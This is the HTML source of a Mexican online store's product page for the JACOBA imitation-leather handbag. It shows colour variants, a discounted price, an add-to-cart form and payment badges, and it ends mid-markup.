                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-13
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18794496557296__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18794496557296__main"
        data-section="template--18794496557296__main"
        data-url="/products/jacoba"
        class="product__info-container"
      >
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>⭐⭐⭐⭐⭐(4.8)+6,800 VENTAS</p>
              </div>
            <div class="product__title" style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;" >
                <h1 class="h0">
                  JACOBA
                </h1>
                <a href="/products/jacoba" class="product__title">
                  <h2 class="h1">
                    JACOBA
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18794496557296__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 159.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 159.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 389.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <span class='nowrap'>59% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18794496557296__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44992733511920">
                  
<input type="hidden" name="product-id" value="8478201577712" /><input type="hidden" name="section-id" value="template--18794496557296__main" /></form></div><div class="product__description rte quick-add-hidden" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                  <div data-mce-fragment="1">
<div data-mce-fragment="1">
<div data-mce-fragment="1">
<div>
<span><strong>-BOLSA DE MANO </strong></span><strong><span data-mce-fragment="1"><span>IMITACION PIEL</span></span></strong>
</div>
<div><strong><span data-mce-fragment="1"><span>-CORREA EXPANDIBLE</span></span></strong></div>
<div><strong><span data-mce-fragment="1"></span><span data-mce-fragment="1"><span>-DETALLES METALICOS</span></span></strong></div>
<div><strong><span data-mce-fragment="1"><span>-ASA CORTA DE MANO</span></span></strong></div>
</div>
<div data-mce-fragment="1"><span>Medidas: Ancho 12 cm Alto 19 cm Base 26 cm</span></div>
</div>
<div data-mce-fragment="1"><br></div>
</div>
                </div>

  <variant-selects
    id="variant-selects-template--18794496557296__main"
    class="no-js-hidden"
    data-section="template--18794496557296__main"
    data-url="/products/jacoba"
    
    style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <label class="form__label" for="Option-template--18794496557296__main-0">
          
            <span id="custom-label-template--18794496557296__main-1">
              
              
              Color
            </span>
          
        </label>
        
            <div class="color-swatches-container color-swatches-container--size-">
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--18794496557296__main-1-0"
          name="Color"
          value="Camel"
          form="product-form-template--18794496557296__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&width=200"
                    alt="Camel"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18794496557296__main-1-0">
        </label>
        <span class="color-swatch__label">Camel</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--18794496557296__main-1-1"
          name="Color"
          value="Negro"
          form="product-form-template--18794496557296__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&width=200"
                    alt="Negro"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18794496557296__main-1-1">
        </label>
        <span class="color-swatch__label">Negro</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--18794496557296__main-1-2"
          name="Color"
          value="Maquillaje"
          form="product-form-template--18794496557296__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&width=200"
                    alt="Maquillaje"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18794496557296__main-1-2">
        </label>
        <span class="color-swatch__label">Maquillaje</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--18794496557296__main-1-3"
          name="Color"
          value="Rosa"
          form="product-form-template--18794496557296__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&width=200"
                    alt="Rosa"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18794496557296__main-1-3">
        </label>
        <span class="color-swatch__label">Rosa</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--18794496557296__main-1-4"
          name="Color"
          value="Arcoiris"
          form="product-form-template--18794496557296__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&width=200"
                    alt="Arcoiris"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18794496557296__main-1-4">
        </label>
        <span class="color-swatch__label">Arcoiris</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--18794496557296__main-1-5"
          name="Color"
          value="Blanco"
          form="product-form-template--18794496557296__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&width=200"
                    alt="Blanco"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18794496557296__main-1-5">
        </label>
        <span class="color-swatch__label">Blanco</span>
      </div>

            </div>
          
      </div><script type="application/json">
      [{"id":44992733511920,"title":"Camel","option1":"Camel","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660354625776,"product_id":8478201577712,"position":1,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-24T11:20:32-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832","variant_ids":[44992733511920]},"available":true,"name":"JACOBA - Camel","public_title":"Camel","options":["Camel"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327079911664,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733446384,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660355313904,"product_id":8478201577712,"position":10,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO..jpg?v=1706313574","variant_ids":[44992733446384]},"available":true,"name":"JACOBA - Negro","public_title":"Negro","options":["Negro"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080370416,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733479152,"title":"Maquillaje","option1":"Maquillaje","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660354822384,"product_id":8478201577712,"position":6,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE..jpg?v=1706313574","variant_ids":[44992733479152]},"available":true,"name":"JACOBA - Maquillaje","public_title":"Maquillaje","options":["Maquillaje"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080173808,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733544688,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660355379440,"product_id":8478201577712,"position":8,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA..jpg?v=1706313574","variant_ids":[44992733544688]},"available":true,"name":"JACOBA - Rosa","public_title":"Rosa","options":["Rosa"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080304880,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733577456,"title":"Arcoiris","option1":"Arcoiris","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660354429168,"product_id":8478201577712,"position":12,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS..jpg?v=1706313574","variant_ids":[44992733577456]},"available":true,"name":"JACOBA - Arcoiris","public_title":"Arcoiris","options":["Arcoiris"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080435952,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733610224,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660355346672,"product_id":8478201577712,"position":4,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO..jpg?v=1706313574","variant_ids":[44992733610224]},"available":true,"name":"JACOBA - Blanco","public_title":"Blanco","options":["Blanco"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080042736,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18794496557296__main"
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18794496557296__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18794496557296__main"
        class="select__select"
        form="product-form-template--18794496557296__main"
      ><option
            
              selected="selected"
            
            
            value="44992733511920"
          >Camel - $ 159.00</option><option
            
            
            value="44992733446384"
          >Negro - $ 159.00</option><option
            
            
            value="44992733479152"
          >Maquillaje - $ 159.00</option><option
            
            
            value="44992733544688"
          >Rosa - $ 159.00</option><option
            
            
            value="44992733577456"
          >Arcoiris - $ 159.00</option><option
            
            
            value="44992733610224"
          >Blanco - $ 159.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--18794496557296__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--18794496557296__main">
                        Cantidad
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Reducir cantidad para JACOBA</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--18794496557296__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--18794496557296__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Aumentar cantidad para JACOBA</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--18794496557296__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18794496557296__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18794496557296__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44992733511920"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18794496557296__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8478201577712" /><input type="hidden" name="section-id" value="template--18794496557296__main" /></form></product-form><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411729022441" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44992733511920"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861729022442" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18794496557296__main"
                class="sticky-atc color-background-2" 
                data-section="template--18794496557296__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          JACOBA
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--18794496557296__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 159.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 159.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 389.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <span class='nowrap'>59% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--18794496557296__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--18794496557296__main"
                        
                      >
                        <span>AGREGAR
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 